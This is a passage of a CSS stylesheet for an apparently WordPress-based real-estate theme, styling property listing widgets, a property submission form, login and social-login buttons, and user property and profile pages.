  display: block;
  width: 42%;
  padding-left: 24px;
  margin: 5px 3px;
  background: url(../images/icon-arrow-small.png) no-repeat 8px 6px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 23px;
}

#dsidx-listings .dsidx-listing .dsidx-listing-tag.dsidx-tag-open-house {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-listing-tag.dsidx-tag-pre-foreclosure {
  float: none;
  text-align: left;
  width: auto;
  margin: 0;
  padding: 3px 10px;
  background: #e3712c;
}

.dsidx-results-grid #dsidx-listings li.dsidx-listing-container {
  padding: 0;
  border: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data,
.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data {
  padding: 0;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-primary-data {
  padding: 6px 0 12px 0;
  width: 250px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing-container .dsidx-secondary-data div {
  background: none;
  width: auto;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo {
  background: transparent;
  box-shadow: none;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo img {
  max-height: none;
}

#dsidx-listings .dsidx-listing-container .dsidx-listing .dsidx-media .dsidx-photo .dsidx-photo-count {
  background: #999 url(http://cdn2.diverse-cdn.com/api/images/dsidxpress/icons/photo-count.png/f1b58b) 5px 3px no-repeat;
  line-height: 16px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price {
  background: #4dc7ec;
  border: none;
  position: static;
  top: auto;
  left: auto;
  float: right;
  width: auto;
  line-height: 20px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing:hover .dsidx-data .dsidx-primary-data .dsidx-price {
  padding: 5px 10px;
}

.dsidx-results-grid #dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address {
  float: left;
  padding: 5px 5px 5px 0;
}

#dsidx.dsidx-share-dropicon {
  margin-left: 6px;
}

#dsidx.dsidx-details {
  margin: 0;
}

.mapsearch_data_table {
  padding: 0;
  border-spacing: 0;
  border-collapse: collapse;
}

.mapsearch_data_label_alt,
.mapsearch_data_value {
  color: #8b9293;
}

#mapsearch_header,
#mapsearch_footer {
  display: none;
}

.sidebar .dsidx-results-widget .dsidx-panel {
  padding: 10px 20px 20px;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow {
  padding: 15px 0 25px;
  background-color: #fff;
}

.sidebar .dsidx-results-widget .dsidx-panel.dsidx-slideshow a.dsidx-photo {
  margin: 5px 0 0 5px;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a {
  color: #929a9b;
}

.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing h4 a:hover, .property-item h4 .sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover,
.sidebar .dsidx-results-widget .dsidx-slideshow .featured-listing a a:hover {
  color: #b0b8b9;
}

/*  dsIDX search widget for homepage
--------------------------------------------------------*/
#home-idx-search {
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search h3.home-widget-label {
  background-color: #394041;
  color: #dedee0;
  font-size: 21px;
  line-height: 33px;
  margin: 0;
  padding: 10px 25px;
  position: absolute;
  top: -53px;
  left: 0;
  text-transform: capitalize;
  z-index: 999;
}

#home-idx-search .dsidx-search-widget {
  max-width: none;
  padding: 25px;
  background: #fff;
  border-bottom: 1px solid #dedede;
}

#home-idx-search .dsidx-search-widget form {
  margin: 0;
}

#home-idx-search .dsidx-search-widget select {
  width: auto !important;
  float: none;
  margin: 0 20px 15px 0;
  border-radius: 0;
  padding: 5px 10px;
}

#home-idx-search .dsidx-search-widget label {
  width: auto !important;
  margin: 5px 5px 0 0;
  float: none;
  padding: 0;
  vertical-align: top;
  color: #394041;
}

#home-idx-search .dsidx-search-widget input[type=text] {
  width: 125px !important;
  margin: 0 20px 15px 0;
  float: none;
  padding: 2px 4px 2px 8px;
  box-sizing: inherit;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
  width: 80px !important;
  margin-right: 5px;
}

#home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
  width: 120px !important;
}

#home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
  margin-right: 20px;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
}

#home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
  margin: 0;
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  vertical-align: bottom;
}

#dsidx-search-form-main .dsidx-search-grid {
  float: none;
  width: auto;
}

#home-idx-search .dsidx-resp-search-box {
  padding: 20px 0 20px 30px;
}

#home-idx-search .dsidx-resp-search-form {
  margin-left: -15px;
}

#home-idx-search .dsidx-resp-area {
  width: 172px !important;
  float: left !important;
  margin-left: 15px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  height: 35px;
}

.dsidx-resp-area-submit input[type="submit"] {
  height: 35px;
  background: #ec894d;
  border: none;
  color: #fff;
}

.dsidx-resp-area-submit input[type="submit"]:hover {
  background: #df5400;
}

.sidebar form {
  margin: 0;
}

.sidebar .dsidx-widget {
  padding: 10px 20px;
}

.sidebar .dsidx-resp-area select {
  margin: 0;
}

.sidebar .dsidx-resp-area {
  margin-bottom: 10px;
}

.sidebar .dsidx-resp-search-box > label {
  display: none;
}

.dsidx-widget-quick-search .dsidx-resp-search-box {
  padding: 10px 20px;
}

.dsidx-resp-area input[type="text"],
.dsidx-resp-area select {
  margin-bottom: 0;
}

@media (min-width: 500px) and (max-width: 1199px) {
  #home-idx-search .dsidx-resp-area {
    width: 208px !important;
  }
}

@media (min-width: 440px) and (max-width: 499px) {
  #home-idx-search .dsidx-resp-area {
    width: 90% !important;
  }
}

@media (max-width: 439px) {
  #home-idx-search .dsidx-resp-area {
    width: 80% !important;
  }
}

/*	Submit Property Template
--------------------------------------------------------*/
.submit-form {
  /* Additional details
  --------------------------------------------------------*/
}

.submit-form .form-option {
  margin-bottom: 15px;
}

.submit-form .form-option.checkbox-option input[type="checkbox"] {
  display: block;
  width: 6%;
  float: left;
  margin-top: 3px;
}

.submit-form .form-option.checkbox-option label {
  display: block;
  width: 94%;
  float: left;
  font-weight: normal;
}

.submit-form label {
  color: #394041;
  font-size: 14px;
  font-weight: bold;
}

.submit-form label.error {
  color: red;
  font-size: 12px;
  font-weight: normal;
}

.submit-form label small {
  font-weight: normal;
}

.submit-form input[type="file"] {
  line-height: 15px;
}

.submit-form input[type="text"],
.submit-form input[type="email"],
.submit-form input[type="password"],
.submit-form textarea {
  width: 424px;
}

.submit-form input[type="text"].error,
.submit-form input[type="email"].error,
.submit-form input[type="password"].error,
.submit-form textarea.error {
  border: 1px solid red;
}

.submit-form .selectwrap input[type="text"] {
  width: 400px;
}

.submit-form textarea {
  height: auto;
}

.submit-form .map-wrapper img {
  max-width: none;
}

.submit-form .ui-helper-hidden-accessible {
  display: none;
}

.submit-form .features-checkboxes {
  list-style: none;
  margin: 8px 0 15px;
}

.submit-form .features-checkboxes li {
  margin: 0 0 8px 0;
  float: left;
  width: 33%;
}

.submit-form .features-checkboxes input[type="checkbox"] {
  margin: 2px 0 0px 0;
  display: block;
  float: left;
  width: 10%;
}

.submit-form .features-checkboxes label {
  display: block;
  margin: 0 0 0 5px;
  color: #8b9293;
  font-size: 12px;
  font-weight: normal;
  width: 85%;
  float: left;
}

.submit-form .field-description {
  font-size: 12px;
}

.submit-form .map-wrapper {
  padding-bottom: 10px;
}

.submit-form .map-wrapper .real-btn, .submit-form .map-wrapper .btn-blue, .submit-form .map-wrapper .btn-grey, .submit-form .map-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .submit-form .map-wrapper .submit {
  margin: 5px 0 15px;
}

.submit-form .map-wrapper .map-canvas {
  width: 100%;
  height: 352px;
  margin-bottom: 10px;
}

.submit-form .image {
  margin-bottom: 6px;
}

.submit-form #add-more {
  margin-bottom: 10px;
}

.submit-form #featured-file-container.hidden {
  display: none;
}

.submit-form #featured-thumb-container,
.submit-form #gallery-thumbs-container {
  margin: 0 0 10px -8px;
}

.submit-form .gallery-thumb,
.submit-form .sortable-placeholder {
  width: 141px;
  height: 141px;
  float: left;
  margin: 0 0 8px 8px;
  background-color: #efefef;
}

.submit-form .gallery-thumb {
  position: relative;
  display: table;
  text-align: center;
  background-color: #efefef;
  box-shadow: inset 0px 0px 0px 2px #dfdfdf;
}

.submit-form .gallery-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.submit-form .gallery-thumb img {
  width: 141px;
  height: 141px;
  position: absolute;
  top: 0;
  left: 0;
}

.submit-form .gallery-thumb .mark-featured,
.submit-form .gallery-thumb .loader,
.submit-form .gallery-thumb a {
  display: block;
  background-color: rgba(0, 0, 0, 0.5);
  color: #f0f0f0;
  padding: 5px 8px;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 16px;
}

.submit-form .gallery-thumb .mark-featured:hover,
.submit-form .gallery-thumb .loader:hover,
.submit-form .gallery-thumb a:hover {
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
}

.submit-form .gallery-thumb .loader {
  right: auto;
  bottom: auto;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: none;
}

.submit-form .gallery-thumb .mark-featured {
  right: auto;
  top: auto;
  bottom: 0;
  left: 0;
}

.submit-form .inspiry-detail {
  margin: 5px 0;
}

.submit-form .inspiry-detail .inspiry-detail-control {
  width: 5%;
  float: left;
  color: #aaa;
}

.submit-form .inspiry-detail .inspiry-detail-title {
  width: 33%;
  float: left;
}

.submit-form .inspiry-detail .inspiry-detail-value {
  width: 57%;
  float: left;
}

.submit-form .inspiry-detail label {
  display: block;
  font-weight: normal;
}

.submit-form .inspiry-detail input[type="text"] {
  width: 96%;
  height: 34px;
  margin: 0;
  /* Safari/Chrome, other WebKit */
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.submit-form .detail-placeholder {
  margin: 5px 0;
  background: #f9f9f9;
  height: 34px;
}

.submit-form .sort-detail {
  cursor: move;
}

.submit-form .sort-detail:hover {
  color: #666;
}

.submit-form .inspiry-details-wrapper a {
  color: #aaa;
}

.submit-form .inspiry-details-wrapper a:hover,
.submit-form .inspiry-details-wrapper a:focus {
  color: #666;
  box-shadow: none;
  outline: none;
}

.submit-form .inspiry-details-wrapper .fa {
  text-decoration: none;
  position: relative;
  top: 7px;
  font-size: 16px;
}

.form-options-container {
  margin-left: -18px;
}

.form-options-container .form-option {
  float: left;
  width: 210px;
  margin-left: 18px;
}

.form-options-container input[type="text"] {
  width: 196px;
  margin-bottom: 12px;
}

.form-options-container .selectwrap input[type="text"] {
  width: 172px;
}

.form-options-container .full {
  float: none;
  width: 439px;
}

.form-options-container .full input[type="text"] {
  width: 423px;
}

.form-options-container .full .selectwrap input[type="text"] {
  width: 199px;
}

input[type="text"].ui-autocomplete-loading {
  background: transparent url("../images/loading.gif") no-repeat right center;
  visibility: visible;
}

.ui-autocomplete-input.open {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.ui-autocomplete {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  z-index: 10000;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-width: 1px;
  border-style: solid;
  background: #fff;
}

.ui-autocomplete li {
  margin-bottom: 0;
  white-space: nowrap;
  text-align: left;
}

.ui-autocomplete li a {
  display: block;
  height: 100%;
  padding: 4px 10px;
}

.ui-autocomplete li a.ui-state-focus {
  cursor: pointer;
}

.form-option .agent-options label {
  display: inline-block;
  font-weight: normal;
  font-size: 13px;
}

.form-option .agent-options input[type="radio"] {
  margin-top: -1px;
}

.form-option .agent-options select {
  width: auto;
  margin: 0 0 0 5px;
  border-radius: 0;
}

#drag-and-drop {
  margin-bottom: 10px;
  background-color: #efefef;
  border: 3px dashed #dfdfdf;
}

.drag-drop-msg {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 18px;
}

.drag-or {
  text-align: center;
}

.drag-btn {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 15px;
}

#errors-log {
  color: red;
}

#submit-property-form #wp-description-editor-tools .wp-editor-tabs .wp-switch-editor {
  margin: 0 0 0 5px;
}

#submit-property-form #wp-description-wrap .wp-editor-container {
  border: 1px solid #e5e5e5;
}

/*	Login & Register
--------------------------------------------------------*/
.login-register .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.login-register .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.login-register .inner-wrapper {
  padding: 50px 95px 25px;
}

.login-register .info-text {
  color: #171717;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

.login-register .form-option {
  margin-bottom: 15px;
}

.login-register input[type="text"],
.login-register input[type="password"] {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 28px;
  padding: 3px 8px 4px;
  color: #394041;
  border-radius: 0;
  width: 75%;
  margin-bottom: 0;
}

.login-register input[type="text"]:focus,
.login-register input[type="password"]:focus {
  border-color: #dedede;
  box-shadow: none;
}

.login-register input[type="text"].error,
.login-register input[type="password"].error {
  border-color: red;
}

.login-register label {
  display: block;
  color: #394041;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 5px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.login-register label span {
  color: red;
  display: inline-block;
  margin: 0 5px;
}

.login-register label.error {
  margin: 5px 0;
  font-size: 12px;
  color: red;
  line-height: 20px;
}

.login-register .desc-text {
  margin-bottom: 20px;
}

.login-register .register-btn,
.login-register .real-btn,
.login-register .btn-blue,
.login-register .btn-grey,
.login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget
.login-register .submit {
  padding: 10px 40px;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.login-register .register-btn {
  background: #62caea;
}

.login-register .register-btn:hover {
  background: #35bbe4;
}

.login-register .forgot-password {
  margin: 0 0 20px;
  padding: 0;
}

.login-register .forgot-password a {
  color: #EC894D;
  outline: 0;
}

.login-register .forgot-password a:hover {
  color: red;
}

.login-register #forgot-form {
  display: none;
}

/*	Social Login
--------------------------------------------------------*/
#comments .wp-social-login-widget,
.inspiry-social-login .wp-social-login-widget {
  margin-bottom: 20px;
}

#comments .wp-social-login-connect-with,
.inspiry-social-login .wp-social-login-connect-with {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #394041;
}

#comments .wp-social-login-provider-list,
.inspiry-social-login .wp-social-login-provider-list {
  padding: 0;
  margin: 0 0 0 -3px;
}

#comments .wp-social-login-provider-list a,
.inspiry-social-login .wp-social-login-provider-list a {
  color: #fff;
}

#comments .wp-social-login-provider-list a:hover,
.inspiry-social-login .wp-social-login-provider-list a:hover {
  color: #fff;
}

#comments .wp-social-login-provider,
.inspiry-social-login .wp-social-login-provider {
  display: inline-block;
  padding: 8px 13px;
  margin: 5px 3px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  background-color: #e3712c;
}

#comments i.fa,
.inspiry-social-login i.fa {
  display: inline-block;
}

#comments .wp-social-login-provider-facebook,
.inspiry-social-login .wp-social-login-provider-facebook {
  background-color: #3b5998;
}

#comments .wp-social-login-provider-facebook:focus, #comments .wp-social-login-provider-facebook:hover,
.inspiry-social-login .wp-social-login-provider-facebook:focus,
.inspiry-social-login .wp-social-login-provider-facebook:hover {
  background-color: #344e86;
}

#comments .wp-social-login-provider-google,
.inspiry-social-login .wp-social-login-provider-google {
  background-color: #dd4b39;
}

#comments .wp-social-login-provider-google:focus, #comments .wp-social-login-provider-google:hover,
.inspiry-social-login .wp-social-login-provider-google:focus,
.inspiry-social-login .wp-social-login-provider-google:hover {
  background-color: #4285f4;
}

#comments .wp-social-login-provider-twitter,
.inspiry-social-login .wp-social-login-provider-twitter {
  background-color: #1da1f2;
}

#comments .wp-social-login-provider-twitter:focus, #comments .wp-social-login-provider-twitter:hover,
.inspiry-social-login .wp-social-login-provider-twitter:focus,
.inspiry-social-login .wp-social-login-provider-twitter:hover {
  background-color: #14171a;
}

#comments .wp-social-login-provider-yahoo,
.inspiry-social-login .wp-social-login-provider-yahoo {
  background-color: #410093;
}

#comments .wp-social-login-provider-yahoo:focus, #comments .wp-social-login-provider-yahoo:hover,
.inspiry-social-login .wp-social-login-provider-yahoo:focus,
.inspiry-social-login .wp-social-login-provider-yahoo:hover {
  background-color: #36007a;
}

#comments .wp-social-login-provider-linkedin,
.inspiry-social-login .wp-social-login-provider-linkedin {
  background-color: #0077b5;
}

#comments .wp-social-login-provider-linkedin:focus, #comments .wp-social-login-provider-linkedin:hover,
.inspiry-social-login .wp-social-login-provider-linkedin:focus,
.inspiry-social-login .wp-social-login-provider-linkedin:hover {
  background-color: #8d6cab;
}

#comments .wp-social-login-provider-instagram,
.inspiry-social-login .wp-social-login-provider-instagram {
  background-color: #f77737;
}

#comments .wp-social-login-provider-instagram:focus, #comments .wp-social-login-provider-instagram:hover,
.inspiry-social-login .wp-social-login-provider-instagram:focus,
.inspiry-social-login .wp-social-login-provider-instagram:hover {
  background-color: #fcaf45;
}

#comments .wp-social-login-provider-wordpress,
.inspiry-social-login .wp-social-login-provider-wordpress {
  background-color: #21759b;
}

#comments .wp-social-login-provider-wordpress:focus, #comments .wp-social-login-provider-wordpress:hover,
.inspiry-social-login .wp-social-login-provider-wordpress:focus,
.inspiry-social-login .wp-social-login-provider-wordpress:hover {
  background-color: #464646;
}

#comments .wp-social-login-provider-disqus,
.inspiry-social-login .wp-social-login-provider-disqus {
  background-color: #2e9fff;
}

#comments .wp-social-login-provider-disqus:focus, #comments .wp-social-login-provider-disqus:hover,
.inspiry-social-login .wp-social-login-provider-disqus:focus,
.inspiry-social-login .wp-social-login-provider-disqus:hover {
  background-color: #1593ff;
}

#comments .wp-social-login-provider-reddit,
.inspiry-social-login .wp-social-login-provider-reddit {
  background-color: #ff4500;
}

#comments .wp-social-login-provider-reddit:focus, #comments .wp-social-login-provider-reddit:hover,
.inspiry-social-login .wp-social-login-provider-reddit:focus,
.inspiry-social-login .wp-social-login-provider-reddit:hover {
  background-color: #5f99cf;
}

#comments .wp-social-login-provider-foursquare,
.inspiry-social-login .wp-social-login-provider-foursquare {
  background-color: #f94877;
}

#comments .wp-social-login-provider-foursquare:focus, #comments .wp-social-login-provider-foursquare:hover,
.inspiry-social-login .wp-social-login-provider-foursquare:focus,
.inspiry-social-login .wp-social-login-provider-foursquare:hover {
  background-color: #0732a2;
}

#comments .wp-social-login-provider-lastfm,
.inspiry-social-login .wp-social-login-provider-lastfm {
  background-color: #d51007;
}

#comments .wp-social-login-provider-lastfm:focus, #comments .wp-social-login-provider-lastfm:hover,
.inspiry-social-login .wp-social-login-provider-lastfm:focus,
.inspiry-social-login .wp-social-login-provider-lastfm:hover {
  background-color: #bc0e06;
}

#comments .wp-social-login-provider-tumblr,
.inspiry-social-login .wp-social-login-provider-tumblr {
  background-color: #35465c;
}

#comments .wp-social-login-provider-tumblr:focus, #comments .wp-social-login-provider-tumblr:hover,
.inspiry-social-login .wp-social-login-provider-tumblr:focus,
.inspiry-social-login .wp-social-login-provider-tumblr:hover {
  background-color: #2c3a4c;
}

#comments .wp-social-login-provider-goodreads,
.inspiry-social-login .wp-social-login-provider-goodreads {
  background-color: #553b08;
}

#comments .wp-social-login-provider-goodreads:focus, #comments .wp-social-login-provider-goodreads:hover,
.inspiry-social-login .wp-social-login-provider-goodreads:focus,
.inspiry-social-login .wp-social-login-provider-goodreads:hover {
  background-color: #3e2b06;
}

#comments .wp-social-login-provider-stackoverflow,
.inspiry-social-login .wp-social-login-provider-stackoverflow {
  background-color: #fe7a15;
}

#comments .wp-social-login-provider-stackoverflow:focus, #comments .wp-social-login-provider-stackoverflow:hover,
.inspiry-social-login .wp-social-login-provider-stackoverflow:focus,
.inspiry-social-login .wp-social-login-provider-stackoverflow:hover {
  background-color: #f86c01;
}

#comments .wp-social-login-provider-github,
.inspiry-social-login .wp-social-login-provider-github {
  background-color: #4183c4;
}

#comments .wp-social-login-provider-github:focus, #comments .wp-social-login-provider-github:hover,
.inspiry-social-login .wp-social-login-provider-github:focus,
.inspiry-social-login .wp-social-login-provider-github:hover {
  background-color: #3876b4;
}

#comments .wp-social-login-provider-dribbble,
.inspiry-social-login .wp-social-login-provider-dribbble {
  background-color: #ea4c89;
}

#comments .wp-social-login-provider-dribbble:focus, #comments .wp-social-login-provider-dribbble:hover,
.inspiry-social-login .wp-social-login-provider-dribbble:focus,
.inspiry-social-login .wp-social-login-provider-dribbble:hover {
  background-color: #444444;
}

#comments .wp-social-login-provider-500px,
.inspiry-social-login .wp-social-login-provider-500px {
  background-color: #0099e5;
}

#comments .wp-social-login-provider-500px:focus, #comments .wp-social-login-provider-500px:hover,
.inspiry-social-login .wp-social-login-provider-500px:focus,
.inspiry-social-login .wp-social-login-provider-500px:hover {
  background-color: #ff4c4c;
}

#comments .wp-social-login-provider-skyrock,
.inspiry-social-login .wp-social-login-provider-skyrock {
  background-color: #009aff;
}

#comments .wp-social-login-provider-skyrock:focus, #comments .wp-social-login-provider-skyrock:hover,
.inspiry-social-login .wp-social-login-provider-skyrock:focus,
.inspiry-social-login .wp-social-login-provider-skyrock:hover {
  background-color: #008be6;
}

#comments .wp-social-login-provider-mixi,
.inspiry-social-login .wp-social-login-provider-mixi {
  background-color: #E67E22;
}

#comments .wp-social-login-provider-mixi:focus, #comments .wp-social-login-provider-mixi:hover,
.inspiry-social-login .wp-social-login-provider-mixi:focus,
.inspiry-social-login .wp-social-login-provider-mixi:hover {
  background-color: #d67118;
}

#comments .wp-social-login-provider-steam,
.inspiry-social-login .wp-social-login-provider-steam {
  background-color: #000000;
}

#comments .wp-social-login-provider-steam:focus, #comments .wp-social-login-provider-steam:hover,
.inspiry-social-login .wp-social-login-provider-steam:focus,
.inspiry-social-login .wp-social-login-provider-steam:hover {
  background-color: #00adee;
}

#comments .wp-social-login-provider-twitchtv,
.inspiry-social-login .wp-social-login-provider-twitchtv {
  background-color: #6441a5;
}

#comments .wp-social-login-provider-twitchtv:focus, #comments .wp-social-login-provider-twitchtv:hover,
.inspiry-social-login .wp-social-login-provider-twitchtv:focus,
.inspiry-social-login .wp-social-login-provider-twitchtv:hover {
  background-color: #b9a3e3;
}

#comments .wp-social-login-provider-vkontakte,
.inspiry-social-login .wp-social-login-provider-vkontakte {
  background-color: #45668e;
}

#comments .wp-social-login-provider-vkontakte:focus, #comments .wp-social-login-provider-vkontakte:hover,
.inspiry-social-login .wp-social-login-provider-vkontakte:focus,
.inspiry-social-login .wp-social-login-provider-vkontakte:hover {
  background-color: #3d5a7d;
}

#comments .wp-social-login-provider-mailru,
.inspiry-social-login .wp-social-login-provider-mailru {
  background-color: #07c;
}

#comments .wp-social-login-provider-mailru:focus, #comments .wp-social-login-provider-mailru:hover,
.inspiry-social-login .wp-social-login-provider-mailru:focus,
.inspiry-social-login .wp-social-login-provider-mailru:hover {
  background-color: #0068b3;
}

#comments .wp-social-login-provider-yandex,
.inspiry-social-login .wp-social-login-provider-yandex {
  background-color: #ffcc00;
}

#comments .wp-social-login-provider-yandex:focus, #comments .wp-social-login-provider-yandex:hover,
.inspiry-social-login .wp-social-login-provider-yandex:focus,
.inspiry-social-login .wp-social-login-provider-yandex:hover {
  background-color: #e6b800;
}

#comments .wp-social-login-provider-odnoklassniki,
.inspiry-social-login .wp-social-login-provider-odnoklassniki {
  background-color: #ed812b;
}

#comments .wp-social-login-provider-odnoklassniki:focus, #comments .wp-social-login-provider-odnoklassniki:hover,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:focus,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:hover {
  background-color: #eb7314;
}

#comments .wp-social-login-provider-aol,
.inspiry-social-login .wp-social-login-provider-aol {
  background-color: #ff0b00;
}

#comments .wp-social-login-provider-aol:focus, #comments .wp-social-login-provider-aol:hover,
.inspiry-social-login .wp-social-login-provider-aol:focus,
.inspiry-social-login .wp-social-login-provider-aol:hover {
  background-color: #00c4ff;
}

#comments .wp-social-login-provider-live,
.inspiry-social-login .wp-social-login-provider-live {
  background-color: #00bcf2;
}

#comments .wp-social-login-provider-live:focus, #comments .wp-social-login-provider-live:hover,
.inspiry-social-login .wp-social-login-provider-live:focus,
.inspiry-social-login .wp-social-login-provider-live:hover {
  background-color: #00a8d9;
}

#comments .wp-social-login-provider-pixelpin,
.inspiry-social-login .wp-social-login-provider-pixelpin {
  background-color: #1d8bd5;
}

#comments .wp-social-login-provider-pixelpin:focus, #comments .wp-social-login-provider-pixelpin:hover,
.inspiry-social-login .wp-social-login-provider-pixelpin:focus,
.inspiry-social-login .wp-social-login-provider-pixelpin:hover {
  background-color: #1a7cbf;
}

/*	My Properties
--------------------------------------------------------*/
.my-properties .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.my-properties .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.my-properties .main {
  border: none;
}

.my-properties .alert-wrapper {
  background: #fff;
  padding: 25px;
}

.my-properties .alert-wrapper h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
}

.my-property {
  border: 1px solid #dedede;
  background: #fff;
  margin-bottom: 20px;
}

.my-property .cell {
  padding: 22px 15px;
  float: left;
  height: 80px;
}

.my-property .cell h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 14px;
  line-height: 32px;
  margin: 24px 0;
  overflow: hidden;
  height: 32px;
  text-align: center;
}

.my-property .property-thumb {
  width: 120px;
}

.my-property .property-title {
  width: 200px;
  border-right: 1px solid #dedede;
}

.my-property .property-title h5 {
  text-align: left;
}

.my-property .property-date {
  width: 220px;
}

.my-property .property-date i {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.my-property .property-publish-status {
  width: 60px;
  background: #ebebeb;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

.my-property .property-payment {
  width: 140px;
  float: right;
  border-right: 1px solid #dedede;
}

.my-property .property-payment img {
  vertical-align: top;
}

.my-property .property-payment .paypal-button {
  margin: 5px 0;
  text-align: center;
}

.my-property .property-payment .paypal-button button {
  margin: 0;
  outline: 0;
}

.my-property .property-payment .paypal-button button:focus {
  outline: 0;
}

.my-property .property-controls {
  width: 40px;
  float: right;
}

.my-property .property-controls a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-bottom: 1px solid #dedede;
  text-align: center;
}

.my-property .property-controls a:last-child {
  border-bottom: none;
}

.my-property .property-controls i {
  line-height: 40px;
}

/*  Add to favorites
--------------------------------------------------------*/
#add-to-favorite-form {
  margin: 0;
}

#fav_output {
  display: none;
}

#fav_output #fav_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

#fav_output #fav_target.dim {
  color: #828f91;
}

#fav_output.show {
  display: block;
}

.dim {
  color: #828f91;
}

.property-grid .property-item figure {
  position: relative;
}

.property-grid .property-item figure .loader,
.property-grid .property-item figure .remove-from-favorite {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  text-align: center;
  color: #fff;
  background-color: #000;
  opacity: 0.7;
}

.property-grid .property-item figure .loader:hover,
.property-grid .property-item figure .remove-from-favorite:hover {
  opacity: 1;
}

.property-grid .property-item figure .loader {
  opacity: 1;
  display: none;
}

.property-grid .property-item .ajax-response {
  color: red;
}

/*  User Profile Related Styles
--------------------------------------------------------*/
.user-profile-img-wrapper {
  margin-bottom: 20px;
}

.user-profile-img-wrapper #user-profile-img {
  float: left;
  margin: 0 30px 11px 0;
}

.user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
  margin-bottom: 15px;
}

.user-profile-img-wrapper .real-btn i, .user-profile-img-wrapper .btn-blue i, .user-profile-img-wrapper .btn-grey i, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit i, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit i {
  margin-left: 10px;
  font-size: 14px;
}

.profile-thumb {
  position: relative;
  width: 210px;
  height: 210px;
  display: table;
  text-align: center;
  background: transparent url("../../images/profile-img-placeholder.png") no-repeat center center;
  border: 4px solid #dedede;
}

.profile-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.profile-img-controls {
  overflow: hidden;
